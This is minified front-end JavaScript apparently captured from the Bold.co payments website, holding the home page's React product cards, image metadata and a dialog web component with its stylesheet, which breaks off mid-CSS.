eA={neo:{image:o.createElement(s.S,{src:"../assets/images/home/neo.jpg",alt:"Datáfono Neo",__imageData:a(8409)}),imageHover:o.createElement(s.S,{src:"../assets/images/home/neo-hover.jpg",alt:"Datáfono Neo",__imageData:a(65732)}),feature:"Bluetooth",featureIcon:o.createElement(K.A,null),description:"Cobra fácil y rápido conectando el datáfono a tu celular o tablet.",link:"/datafonos/neo"},"datafono-plus":{image:o.createElement(s.S,{src:"../assets/images/home/plus.jpg",alt:"Datáfono Smart Plus",__imageData:a(28823)}),imageHover:o.createElement(s.S,{src:"../assets/images/home/plus-hover.jpg",alt:"Datáfono Smart Plus",__imageData:a(96001)}),feature:"SIM 4G y Wifi",featureIcon:o.createElement(L.A,null),description:"Cobra más rápido que nunca con un datáfono que no necesita celular.",link:"/datafonos/plus"},smart:{image:o.createElement(s.S,{src:"../assets/images/home/smart.jpg",alt:"Datáfono Smart",__imageData:a(62069)}),imageHover:o.createElement(s.S,{src:"../assets/images/home/smart-hover.jpg",alt:"Datáfono Smart",__imageData:a(78314)}),feature:"SIM 4G y Wifi",featureIcon:o.createElement(L.A,null),description:"Usa la app desde el datáfono para recibir pagos con tarjetas y billeteras.",link:"/datafonos/smart"},"smart-pro":{image:o.createElement(s.S,{src:"../assets/images/home/smart-pro.jpg",alt:"Datáfono Smart Pro",__imageData:a(42234)}),imageHover:o.createElement(s.S,{src:"../assets/images/home/smart-pro-hover.jpg",alt:"Datáfono Smart Pro",__imageData:a(11287)}),feature:"Impresora",featureIcon:o.createElement(_.A,null),description:"Recibe pagos en nuestro datáfono más poderoso y con impresora.",link:"/datafonos/smart-pro"}},aA=[{key:"online-product-pay-button",title:"Botón de pagos",image:o.createElement(s.S,{src:"../assets/images/home/boton.jpg",alt:"Botón de Pago Bold",__imageData:a(44808)}),imageHover:o.createElement(s.S,{src:"../assets/images/home/boton-hover.jpg",alt:"Botón de Pago Bold",__imageData:a(57995)}),feature:"Solo pagas cuando lo usas",featureIcon:o.createElement(X.A,null),description:"Aumenta las ventas de tu página web con nuestro botón de pagos.",link:"/pagos-en-linea/pasarela-de-pagos",cta:o.createElement(r.A,{event:"contactsales",obj:{page_section:"online_product_carousel",product_name:"Botón de pagos"}},o.createElement(l.A,{options:{id:"bdsyFwie",opacity:100,tracking:Object.assign({},(0,w.loopParamsSegment)(),{type:"bold.co",page_name:"home",page_section:"online_product_carousel",product_name:"boton_de_pago"})}},o.createElement(n.qZ,{type:"button",size:"full"},"Registrame gratis")))},{key:"online-product-pay-link",title:"Link de pago",image:o.createElement(s.S,{src:"../assets/images/home/link.jpg",alt:"Link de Pago Bold",__imageData:a(63279)}),imageHover:o.createElement(s.S,{src:"../assets/images/home/link-hover.jpg",alt:"Link de Pago Bold",__imageData:a(27113)}),feature:"Solo pagas cuando lo usas",featureIcon:o.createElement(X.A,null),description:"Vende a cualquier lugar del país y el mundo por redes sociales y WhatsApp.",link:"/pagos-en-linea/link-de-pago",cta:o.createElement(r.A,{event:"register",isBlank:!0,isLink:!0,url:"https://panel.bold.co/",obj:{page_section:"online_product_carousel",product_name:"Link de pagos",redirect_to:"https://panel.bold.co/"}},o.createElement(n.qZ,{type:"button",size:"full"},"Registrame gratis"))}];var tA=A=>{let{data:e,globalBoost:t}=A;const c=(0,o.useRef)(null),B=(0,V.A)(e.allProductData.edges).map(A=>Object.assign(A,Object.assign({},eA[A.handle]))).reverse();return o.createElement(o.Fragment,null,o.createElement(AA,{chat:t,targetRef:c,hasLegal:!0,url:"https://tienda.bold.co"}),o.createElement("div",{className:"content-wrapper home"},o.createElement("section",{className:"page-section home-pay-methods"},o.createElement("div",{className:"page-section__content"},o.createElement("h1",{className:"text-header color-blue-100"},"Recibe más medios de pago que cualquier otro en Colombia"),o.createElement("p",{className:"text-body"},"Recibe pagos nacionales e internacionales de forma fácil y segura, a través de tarjetas de crédito, débito, PSE o Nequi."),o.createElement(i.A,null))),o.createElement("section",{className:"page-section home-terminals",ref:c},o.createElement("div",{className:"page-section__content"},o.createElement("h2",{className:"text-header color-blue-100"},"Pagos presenciales",o.createElement(r.A,{event:"button",url:"/datafonos",isLink:!0,obj:{page_section:"product_carousel",redirect_to:"/datafonos"}},o.createElement("p",{className:"bold-link coral"},"Ver todos"))),o.createElement("ul",{className:"grid-container"},B.map(A=>o.createElement("li",{key:A.id},o.createElement(Q.A,{data:A,type:"store"})))))),o.createElement("section",{className:"page-section home-online-payments"},o.createElement("div",{className:"page-section__content"},o.createElement("h2",{className:"text-header color-blue-100"},"Pagos en línea"),o.createElement("ul",{className:"grid-container"},aA.map(A=>o.createElement("li",{key:A.key},o.createElement(Q.A,{data:A})))))),o.createElement("section",{className:"page-section home-account-widget"},o.createElement("div",{className:"page-section__content"},o.createElement("div",{className:"grid-container reverse"},o.createElement("div",{className:"grid-column"},o.createElement(s.S,{src:"../assets/images/campain/campain-qmb-bg-2.webp",alt:"",__imageData:a(46323)})),o.createElement("div",{className:"grid-column"},o.createElement("h2",{className:"text-header color-blue-100"},"Recibe el dinero",o.createElement("br",null)," de tus ventas",o.createElement("br",null)," en segundos"),o.createElement("p",{className:"text-body"},"Transferencias gratis, retiros en cajeros Mastercard y/o Efecty y muchos beneficios más con tu Cuenta Bold. Regístrate y conoce más."),o.createElement(r.A,{event:"register",isLink:!0,isBlank:!0,url:"https://panel.bold.co/",obj:{page_section:"home_account_widget",product_name:"cuentas",redirect_to:"https://panel.bold.co/"}},o.createElement(n.qZ,{color:"accent",type:"button"},"Registrame gratis")))))),o.createElement("section",{className:"page-section home-cupo-bold",id:"simulador-credito"},o.createElement("div",{className:"page-section__content"},o.createElement("div",{className:"grid-container"},o.createElement("div",{className:"grid-column"},o.createElement(s.S,{src:"../assets/images/home/cupo-bold.jpg",alt:"",__imageData:a(89321)})),o.createElement("div",{className:"grid-column"},o.createElement("h2",{className:"text-header color-blue-100"},"Obtén un crédito de hasta $100 millones con Bold"),o.createElement("p",{className:"text-body"},"Úsalo para crecer, renovar, comprar inventario o manejar imprevistos sin afectar tu flujo de caja."),o.createElement("ol",null,o.createElement("li",null,o.createElement("div",{className:"icon"},o.createElement(q.A,null)),o.createElement("p",{className:"text-body"},"Pagas con un porcentaje de tus ventas y liberas dinero para seguir usándolo.")),o.createElement("li",null,o.createElement("div",{className:"icon"},o.createElement(W.A,null)),o.createElement("p",{className:"text-body"},"Recibe el dinero en la cuenta que elijas en 1 día hábil."))),o.createElement(r.A,{event:"credit",isLink:!0,isBlank:!0,url:"https://panel.bold.co/simulador-credito",obj:{page_section:"Cupo Bold",redirect_to:"https://panel.bold.co/simulador-credito",product_name:"MCA"}},o.createElement(n.qZ,{color:"accent",type:"button"},"Simular crédito")))))),o.createElement("section",{className:"page-section home-benefits"},o.createElement("div",{className:"page-section__content"},o.createElement("div",{className:"grid-container reverse"},o.createElement("div",{className:"grid-column"},o.createElement("video",{loop:!0,autoPlay:!0,muted:!0,playsInline:!0,preload:"auto"},o.createElement("source",{src:$,type:"video/webm; codecs=vp9,vorbis"}),o.createElement("source",{src:Z,type:"video/mp4"}))),o.createElement("div",{className:"grid-column"},o.createElement("h2",{className:"text-header color-blue-100"},"Llevar el control",o.createElement("br",null)," de tu negocio ahora es más fácil"),o.createElement("p",{className:"text-body"},"Sigue tus ventas en tiempo real y ten el control de tu negocio 24/7 con tu app y portal de comercios."),o.createElement(r.A,{event:"register",isBlank:!0,isLink:!0,url:"https://panel.bold.co/",obj:{page_section:"portal bold",redirect_to:"https://panel.bold.co/"}},o.createElement(n.qZ,{color:"accent",type:"button"},"Registrame gratis")))))),o.createElement("section",{className:"page-section home-bold-credit"},o.createElement("div",{className:"page-section__content"},o.createElement("div",{className:"grid-container"},o.createElement("div",{className:"grid-column"},o.createElement(s.S,{src:"../assets/images/home/prestamo-bold.jpg",alt:"",__imageData:a(16415)})),o.createElement("div",{className:"grid-column"},o.createElement("h2",{className:"text-header color-blue-100"},"Un préstamo a tu medida, sin pedirlo"),o.createElement("p",{className:"text-body"},"Si vendes con Bold regularmente, podrás acceder a un préstamo pre-aprobado para tu negocio desde el app."),o.createElement("p",{className:"text-body"},"Si aún no lo tienes disponible, sigue vendiendo y pronto lo obtendrás."),o.createElement(r.A,{event:"register",isBlank:!0,isLink:!0,url:"https://panel.bold.co/",obj:{page_section:"cupo_bold",product_name:"cupo",redirect_to:"https://panel.bold.co/"}},o.createElement(n.qZ,{color:"accent",type:"button"},"Registrame gratis")))))),o.createElement("section",{className:"page-section home-big-business"},o.createElement("div",{className:"page-section__content"},o.createElement("div",{className:"grid-container reverse"},o.createElement("div",{className:"grid-column"},o.createElement(s.S,{src:"../assets/images/home/grandes-negocios.jpg",alt:"",__imageData:a(92109)})),o.createElement("div",{className:"grid-column"},o.createElement("h2",{className:"text-header color-blue-100"},"Bold para grandes comercios"),o.createElement("p",{className:"text-body"},"Seguridad, velocidad y una plataforma robusta diseñada para comercios de alto volumen. Contáctanos y conoce más."),o.createElement(r.A,{event:"contactsales",wpText:"Hola, soy un comercio grande y quiero usar Bold.",obj:{page_section:"widget_grandes_comercios",redirect_to:"Bolbot web"}},o.createElement(n.qZ,{color:"accent",type:"button"},o.createElement(J.A,{slot:"start"}),"Hablar con asesor")))))),o.createElement("section",{className:"page-section home-community"},o.createElement("div",{className:"page-section__content"},o.createElement("h2",{className:"text-header color-blue-100"},"Nuestra comunidad"),o.createElement("p",{className:"text-body"},"Ya son más de 300.000 impulsando el crecimiento de sus comercios con nuestra ayuda."),o.createElement(O,null)))),o.createElement("div",{className:"page-footer is-home-footer"},o.createElement(v,null)))};const cA=()=>o.createElement(B.A,{customTitle:"Datáfonos, pagos en línea y Cuenta Digital",customDescription:"Aumenta tus ventas recibiendo pagos con datáfono o en \n    línea y recibe tu dinero al instante en tu Cuenta Bold ¡Regístrate ahora!"},o.createElement("script",{type:"application/ld+json"},'\n        {\n          "@context": "http://schema.org",\n          "@type": "BreadcrumbList",\n          "itemListElement": [\n            {\n              "@type": "ListItem",\n              "position": 1,\n              "item": {\n                "@id": "https://bold.co/",\n                "name": "Bold: liberando el potencial de los emprendedores en Colombia"\n              }\n            }\n          ]\n        }\n      '))},84950:function(A,e,a){var t,c,o,s=a(96540);function n(){return n=Object.assign?Object.assign.bind():function(A){for(var e=1;e<arguments.length;e++){var a=arguments[e];for(var t in a)({}).hasOwnProperty.call(a,t)&&(A[t]=a[t])}return A},n.apply(null,arguments)}e.A=function(A){return s.createElement("svg",n({width:24,height:24,viewBox:"0 0 24 24"},A),t||(t=s.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.11 8.66c-1.062 0-1.83.762-1.83 1.61 0 .848.768 1.61 1.83 1.61 1.518 0 2.83 1.118 2.83 2.61 0 1.492-1.312 2.61-2.83 2.61-1.37 0-2.55-.903-2.791-2.156a.5.5 0 11.982-.188c.14.727.86 1.344 1.809 1.344 1.062 0 1.83-.762 1.83-1.61 0-.848-.768-1.61-1.83-1.61-1.518 0-2.83-1.118-2.83-2.61 0-1.492 1.312-2.61 2.83-2.61 1.332 0 2.502.853 2.769 2.073a.5.5 0 01-.977.214c-.154-.7-.864-1.287-1.792-1.287z"})),c||(c=s.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.11 16.1a.5.5 0 01.5.5v1.68a.5.5 0 11-1 0V16.6a.5.5 0 01.5-.5zm0-10.12a.5.5 0 01.5.5v1.54a.5.5 0 11-1 0V6.48a.5.5 0 01.5-.5zm6.713 6.022a.5.5 0 01.705.051l1.324 1.532 1.531-1.323a.5.5 0 01.654.756l-2.288 1.977-1.977-2.288a.5.5 0 01.051-.705zM3.46 9.796l1.987 2.286a.5.5 0 01-.754.656L3.36 11.204l-1.533 1.324a.5.5 0 01-.654-.756L3.46 9.796z"})),o||(o=s.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M3.534 10.011a.5.5 0 01.385.593 8.544 8.544 0 00-.189 1.786 8.39 8.39 0 008.39 8.39 8.372 8.372 0 006.767-3.436.5.5 0 11.806.592 9.372 9.372 0 01-7.573 3.844 9.39 9.39 0 01-9.39-9.39c0-.686.074-1.351.211-1.994a.5.5 0 01.593-.385zM12.11 4a8.353 8.353 0 00-6.775 3.454.5.5 0 11-.81-.588A9.353 9.353 0 0112.11 3a9.39 9.39 0 019.39 9.39c0 .686-.074 1.36-.211 2.004a.5.5 0 11-.978-.208 8.642 8.642 0 00.189-1.796A8.39 8.39 0 0012.11 4z"})))}},88875:function(A){A.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/ca755651aac83bca0e21dae98243873a/d7047/hero-home-md.jpg","srcSet":"/static/ca755651aac83bca0e21dae98243873a/98a21/hero-home-md.jpg 540w,\\n/static/ca755651aac83bca0e21dae98243873a/27f05/hero-home-md.jpg 720w,\\n/static/ca755651aac83bca0e21dae98243873a/b2e09/hero-home-md.jpg 960w,\\n/static/ca755651aac83bca0e21dae98243873a/cef0c/hero-home-md.jpg 1280w,\\n/static/ca755651aac83bca0e21dae98243873a/c0c2f/hero-home-md.jpg 1440w,\\n/static/ca755651aac83bca0e21dae98243873a/d7047/hero-home-md.jpg 1488w","sizes":"(min-width: 1488px) 1488px, 100vw"},"sources":[{"srcSet":"/static/ca755651aac83bca0e21dae98243873a/d4d97/hero-home-md.webp 540w,\\n/static/ca755651aac83bca0e21dae98243873a/c6c0b/hero-home-md.webp 720w,\\n/static/ca755651aac83bca0e21dae98243873a/f16c7/hero-home-md.webp 960w,\\n/static/ca755651aac83bca0e21dae98243873a/9bf61/hero-home-md.webp 1280w,\\n/static/ca755651aac83bca0e21dae98243873a/52ed2/hero-home-md.webp 1440w,\\n/static/ca755651aac83bca0e21dae98243873a/f68c9/hero-home-md.webp 1488w","type":"image/webp","sizes":"(min-width: 1488px) 1488px, 100vw"}]},"width":1488,"height":1572}')},89321:function(A){A.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/ec7b51a50c370dfae52eb049d0ed0adf/8024e/cupo-bold.jpg","srcSet":"/static/ec7b51a50c370dfae52eb049d0ed0adf/0847a/cupo-bold.jpg 540w,\\n/static/ec7b51a50c370dfae52eb049d0ed0adf/8912f/cupo-bold.jpg 720w,\\n/static/ec7b51a50c370dfae52eb049d0ed0adf/8024e/cupo-bold.jpg 960w","sizes":"(min-width: 960px) 960px, 100vw"},"sources":[{"srcSet":"/static/ec7b51a50c370dfae52eb049d0ed0adf/47a49/cupo-bold.webp 540w,\\n/static/ec7b51a50c370dfae52eb049d0ed0adf/e098e/cupo-bold.webp 720w,\\n/static/ec7b51a50c370dfae52eb049d0ed0adf/394f7/cupo-bold.webp 960w","type":"image/webp","sizes":"(min-width: 960px) 960px, 100vw"}]},"width":960,"height":992}')},92109:function(A){A.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/b0bafc67041fa0805afc57ea6df30566/b1f0d/grandes-negocios.jpg","srcSet":"/static/b0bafc67041fa0805afc57ea6df30566/a7327/grandes-negocios.jpg 540w,\\n/static/b0bafc67041fa0805afc57ea6df30566/82e05/grandes-negocios.jpg 720w,\\n/static/b0bafc67041fa0805afc57ea6df30566/11805/grandes-negocios.jpg 960w,\\n/static/b0bafc67041fa0805afc57ea6df30566/b1f0d/grandes-negocios.jpg 1160w","sizes":"(min-width: 1160px) 1160px, 100vw"},"sources":[{"srcSet":"/static/b0bafc67041fa0805afc57ea6df30566/52e9c/grandes-negocios.webp 540w,\\n/static/b0bafc67041fa0805afc57ea6df30566/f6c0f/grandes-negocios.webp 720w,\\n/static/b0bafc67041fa0805afc57ea6df30566/fe6bb/grandes-negocios.webp 960w,\\n/static/b0bafc67041fa0805afc57ea6df30566/fb35f/grandes-negocios.webp 1160w","type":"image/webp","sizes":"(min-width: 1160px) 1160px, 100vw"}]},"width":1160,"height":988}')},96001:function(A){A.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/ddc35b0e6d2018e4d0cc9102dfbe6399/67f18/plus-hover.jpg","srcSet":"/static/ddc35b0e6d2018e4d0cc9102dfbe6399/451ed/plus-hover.jpg 540w,\\n/static/ddc35b0e6d2018e4d0cc9102dfbe6399/67f18/plus-hover.jpg 560w","sizes":"(min-width: 560px) 560px, 100vw"},"sources":[{"srcSet":"/static/ddc35b0e6d2018e4d0cc9102dfbe6399/006a5/plus-hover.webp 540w,\\n/static/ddc35b0e6d2018e4d0cc9102dfbe6399/2dc21/plus-hover.webp 560w","type":"image/webp","sizes":"(min-width: 560px) 560px, 100vw"}]},"width":560,"height":584}')},96384:function(A){A.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/b369d1d59899587f7b07a4cc3401b913/0964d/hero-home-xl.jpg","srcSet":"/static/b369d1d59899587f7b07a4cc3401b913/dc139/hero-home-xl.jpg 540w,\\n/static/b369d1d59899587f7b07a4cc3401b913/92c2f/hero-home-xl.jpg 720w,\\n/static/b369d1d59899587f7b07a4cc3401b913/196ce/hero-home-xl.jpg 960w,\\n/static/b369d1d59899587f7b07a4cc3401b913/d9c3b/hero-home-xl.jpg 1280w,\\n/static/b369d1d59899587f7b07a4cc3401b913/acd9c/hero-home-xl.jpg 1440w,\\n/static/b369d1d59899587f7b07a4cc3401b913/0964d/hero-home-xl.jpg 2880w","sizes":"(min-width: 2880px) 2880px, 100vw"},"sources":[{"srcSet":"/static/b369d1d59899587f7b07a4cc3401b913/d5b9b/hero-home-xl.webp 540w,\\n/static/b369d1d59899587f7b07a4cc3401b913/dee4d/hero-home-xl.webp 720w,\\n/static/b369d1d59899587f7b07a4cc3401b913/2d1ca/hero-home-xl.webp 960w,\\n/static/b369d1d59899587f7b07a4cc3401b913/b8abc/hero-home-xl.webp 1280w,\\n/static/b369d1d59899587f7b07a4cc3401b913/e894a/hero-home-xl.webp 1440w,\\n/static/b369d1d59899587f7b07a4cc3401b913/c37c0/hero-home-xl.webp 2880w","type":"image/webp","sizes":"(min-width: 2880px) 2880px, 100vw"}]},"width":2880,"height":1560}')}}]);
//# sourceMappingURL=component---src-pages-index-jsx-5481b291755c1af295fb.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.bold.co/4657-dc30c85cf959de87f14b.js
body_size: 19368
content:
"use strict";(self.webpackChunk_bold_website_sas=self.webpackChunk_bold_website_sas||[]).push([[4657],{44657:function(t,e,o){o.r(e),o.d(e,{bold_dialog:function(){return i}});var a=o(72110);const i=class{constructor(t){(0,a.r)(this,t),this.dialogPresent=(0,a.c)(this,"dialogPresent",7),this.dialogDismiss=(0,a.c)(this,"dialogDismiss",7),this.dialogBack=(0,a.c)(this,"dialogBack",7),this.bodyClassOpenDialog="body--dialog-open",this.onBackdropClick=()=>{this.backdropDismiss&&this.dismiss()},this.type="modal",this.size="default",this.messageType="info",this.position="top-right",this.side="center",this.backgroundColor="default",this.centeredContent=!1,this.showCloseIcon=!0,this.showBackIcon=!1,this.keyboardClose=!0,this.backdropDismiss=!0,this.showBackdrop=!0,this.backdropDark=!0,this.overlayIndex=0,this.show=!1,this.closeIconWhite=!1,this.timeToClose=0,this.countDownToClose=this.timeToClose,this.intervalToClose=null}componentWillLoad(){"message"===this.type&&(this.showBackdrop=!1),this.show&&this.onPresent()}onPresent(){document.querySelector("body").classList.add(this.bodyClassOpenDialog),this.el.focus(),this.validateTimeToClose(),this.dialogPresent.emit()}validateTimeToClose(){if(this.timeToClose&&"message"===this.type){clearInterval(this.intervalToClose);const t=Date.now()+this.timeToClose;this.intervalToClose=setInterval(()=>{const e=Date.now();this.countDownToClose=t-e,this.countDownToClose<=0&&(clearInterval(this.intervalToClose),this.dismiss())},50)}}async present(){this.show||(this.show=!0,this.onPresent())}async dismiss(){this.show&&(clearInterval(this.intervalToClose),document.querySelector("body").classList.remove(this.bodyClassOpenDialog),this.show=!1,this.dialogDismiss.emit())}showChanged(t){return t?this.onPresent():this.dismiss()}keyListener(t){this.show&&this.keyboardClose&&"Escape"===t.key&&this.dismiss()}render(){const t={dialog:!0,"dialog--open":this.show,[`dialog--${this.type}`]:!0,[`dialog--${this.position}`]:"message"===this.type,[`dialog--${this.side}`]:"modal"===this.type},e={dialog__backdrop:!0,"dialog__backdrop--show":this.show,"dialog__backdrop--show-dark":this.backdropDark,"dialog__backdrop--hide":!this.showBackdrop},o={dialog__wrapper:!0,[`dialog__wrapper--${this.size}`]:!0,"dialog__wrapper--centered":"modal"===this.type&&(this.centeredContent||this.showBackIcon),"dialog__wrapper--backdrop-light":"modal"!==this.type||this.showBackdrop&&!this.backdropDark,"dialog__wrapper--backdrop-dark":this.showBackdrop&&this.backdropDark},i={"dialog__wrapper-close":!0,"dialog__wrapper-close-white":this.closeIconWhite};return(0,a.h)(a.H,{class:t,"aria-modal":"true",tabindex:"-1",style:{zIndex:`${2e4+this.overlayIndex}`}},(0,a.h)("div",{tabindex:"0"},(0,a.h)("div",{class:e,onClick:this.onBackdropClick}),(0,a.h)("div",{class:o,part:"bold__dialog__wrapper",style:{"--wrapper-background":"grey"===this.backgroundColor?"var(--color-background)":"var(--color-white)"}},this.showBackIcon&&"modal"===this.type&&(0,a.h)("a",{href:"/#",class:"dialog__wrapper-back",onClick:t=>{t.preventDefault(),this.dialogBack.emit()}}),this.showCloseIcon&&(0,a.h)("a",{href:"/#",class:i,onClick:t=>{t.preventDefault(),this.dismiss()}}),(0,a.h)("div",{class:"dialog__wrapper-body",part:"bold__dialog__wrapper__body"},(0,a.h)("div",{class:"dialog__wrapper-body-content",part:"bold__dialog__wrapper__body_content"},"modal"!==this.type&&"none"!==this.messageType&&(0,a.h)("div",{class:`message-icon message-icon--${this.messageType}`}),"none"===this.messageType&&(0,a.h)("slot",{name:"icon"}),(0,a.h)("slot",{name:"title"}),(0,a.h)("div",{class:"dialog__wrapper-content",part:"bold__dialog__wrapper__content"},"message"===this.type&&(0,a.h)("slot",{name:"subtitle"}),(0,a.h)("slot",null),(0,a.h)("slot",{name:"buttons"}))),"message"===this.type&&!!this.timeToClose&&(0,a.h)("bold-progress-bar",{class:`message-progress message-progress--${this.messageType}`,value:this.countDownToClose,max:this.timeToClose})))))}static get assetsDirs(){return["assets"]}get el(){return(0,a.g)(this)}static get watchers(){return{show:["showChanged"]}}};i.style='@charset "UTF-8";:root{--main-font-family:"Montserrat", sans-serif}*,::before,::after{--tw-border-opacity:1;box-sizing:border-box;border-color:rgba(229, 231, 235, var(--tw-border-opacity))}html{-moz-tab-size:4;-o-tab-size:4;tab-size:4;line-height:1.5;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%}body{margin:0;line-height:inherit}hr{height:0;color:inherit}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace, SFMono-Regular, Consolas, "Liberation Mono", Menlo, monospace;font-size:1em}small{font-size:80%}sub,sup{position:relative;vertical-align:baseline;font-size:75%;line-height:0}sub{bottom:-0.25em}sup{top:-0.5em}table{border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:100%;line-height:1.15}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button;-moz-appearance:button;appearance:button}::-moz-focus-inner{padding:0;border-style:none}:-moz-focusring{outline:1px dotted ButtonText}:-moz-ui-invalid{box-shadow:none}legend{padding:0}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none;appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button;appearance:button}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}button{background-color:transparent;background-image:none}fieldset{margin:0;padding:0}ol,ul{padding:0;margin:0;list-style:none}*,::before,::after{box-sizing:border-box;border-width:0;border-style:solid;border-color:currentColor}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af;opacity:1}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}button,[role=button]{cursor:pointer}:-moz-focusring{outline:auto}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}pre,code,kbd,samp{font-family:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}*{font-family:var(--main-font-family) !important}:root{--breakpoint-mobile:0;--breakpoint-tablet:758px;--breakpoint-desktop:900px;--breakpoint-max-mobile:757.98px;--breakpoint-max-tablet:899.98px}:root{--text-900:900;--text-800:800;--text-700:700;--text-600:600;--text-500:500;--text-400:400;--text-300:300;--text-200:200;--text-italic:italic;--text-not-italic:normal;--text-left:left;--text-center:center;--text-right:right;--text-justify:justify;--text-baseline:baseline;--text-top:top;--text-middle:middle;--text-bottom:bottom}.text-900,p.text-900,h1.text-900,h2.text-900,h3.text-900,h4.text-900,h5.text-900,h6.text-900{font-weight:900}.text-800,p.text-800,h1.text-800,h2.text-800,h3.text-800,h4.text-800,h5.text-800,h6.text-800{font-weight:800}.text-700,p.text-700,h1.text-700,h2.text-700,h3.text-700,h4.text-700,h5.text-700,h6.text-700{font-weight:700}.text-600,p.text-600,h1.text-600,h2.text-600,h3.text-600,h4.text-600,h5.text-600,h6.text-600{font-weight:600}.text-500,p.text-500,h1.text-500,h2.text-500,h3.text-500,h4.text-500,h5.text-500,h6.text-500{font-weight:500}.text-400,p.text-400,h1.text-400,h2.text-400,h3.text-400,h4.text-400,h5.text-400,h6.text-400{font-weight:400}.text-300,p.text-300,h1.text-300,h2.text-300,h3.text-300,h4.text-300,h5.text-300,h6.text-300{font-weight:300}.text-200,p.text-200,h1.text-200,h2.text-200,h3.text-200,h4.text-200,h5.text-200,h6.text-200{font-weight:200}.text-italic,p.text-italic,h1.text-italic,h2.text-italic,h3.text-italic,h4.text-italic,h5.text-italic,h6.text-italic{font-style:italic}.text-not-italic,p.text-not-italic,h1.text-not-italic,h2.text-not-italic,h3.text-not-italic,h4.text-not-italic,h5.text-not-italic,h6.text-not-italic{font-style:normal}.text-left,p.text-left,h1.text-left,h2.text-left,h3.text-left,h4.text-left,h5.text-left,h6.text-left{text-align:left}.text-center,p.text-center,h1.text-center,h2.text-center,h3.text-center,h4.text-center,h5.text-center,h6.text-center{text-align:center}.text-right,p.text-right,h1.text-right,h2.text-right,h3.text-right,h4.text-right,h5.text-right,h6.text-right{text-align:right}.text-justify,p.text-justify,h1.text-justify,h2.text-justify,h3.text-justify,h4.text-justify,h5.text-justify,h6.text-justify{text-align:justify}.text-baseline,p.text-baseline,h1.text-baseline,h2.text-baseline,h3.text-baseline,h4.text-baseline,h5.text-baseline,h6.text-baseline{vertical-align:baseline}.text-top,p.text-top,h1.text-top,h2.text-top,h3.text-top,h4.text-top,h5.text-top,h6.text-top{vertical-align:top}.text-middle,p.text-middle,h1.text-middle,h2.text-middle,h3.text-middle,h4.text-middle,h5.text-middle,h6.text-middle{vertical-align:middle}.text-bottom,p.text-bottom,h1.text-bottom,h2.text-bottom,h3.text-bottom,h4.text-bottom,h5.text-bottom,h6.text-bottom{vertical-align:bottom}@media screen and (min-width: 900px){.text-header{font-size:56px !important;line-height:72px;font-weight:800}}@media screen and (max-width: 899.98px){.text-header{font-size:32px !important;line-height:48px;font-weight:900}}@media screen and (max-width: 757.98px){.text-header{font-size:24px !important;line-height:36px;font-weight:900}}@media screen and (min-width: 900px){.text-title{font-size:32px !important;line-height:48px;font-weight:800}}@media screen and (max-width: 899.98px){.text-title{font-size:20px !important;line-height:32px;font-weight:800}}@media screen and (max-width: 757.98px){.text-title{font-size:18px !important;line-height:24px;font-weight:800}}@media screen and (min-width: 900px){.text-subtitle,:host .dialog__wrapper [name=title]{font-size:24px !important;line-height:36px;font-weight:700}}@media screen and (max-width: 899.98px){.text-subtitle,:host .dialog__wrapper [name=title]{font-size:16px !important;line-height:24px;font-weight:700}}@media screen and (max-width: 757.98px){.text-subtitle,:host .dialog__wrapper [name=title]{font-size:16px !important;line-height:24px;font-weight:700}}@media screen and (min-width: 900px){.text-body,:host .dialog__wrapper-content{font-size:20px !important;line-height:32px;font-weight:400}}@media screen and (max-width: 899.98px){.text-body,:host .dialog__wrapper-content{font-size:16px !important;line-height:24px;font-weight:400}}@media screen and (max-width: 757.98px){.text-body,:host .dialog__wrapper-content{font-size:16px !important;line-height:24px;font-weight:400}}@media screen and (min-width: 900px){.text-caption{font-size:14px !important;line-height:20px;font-weight:400}}@media screen and (max-width: 899.98px){.text-caption{font-size:12px !important;line-height:16px;font-weight:400}}@media screen and (max-width: 757.98px){.text-caption{font-size:12px !important;line-height:16px;font-weight:400}}.text-label-700{font-size:14px !important;line-height:20px;font-weight:700}.text-label-600{font-size:14px !important;line-height:20px;font-weight:600}.text-label-500{font-size:14px !important;line-height:20px;font-weight:500}.text-label-400{font-size:14px !important;line-height:20px;font-weight:400}.text-label-300{font-size:14px !important;line-height:20px;font-weight:300}:host{--border-radius:var(--border-radius-12);--default-width:100%;--default-height:40px;--large-width:100%;--large-height:56px;--large-font-size:40px;--paragraph-width:100%;--paragraph-height:160px;--field-text-align:left;--field-padding:0 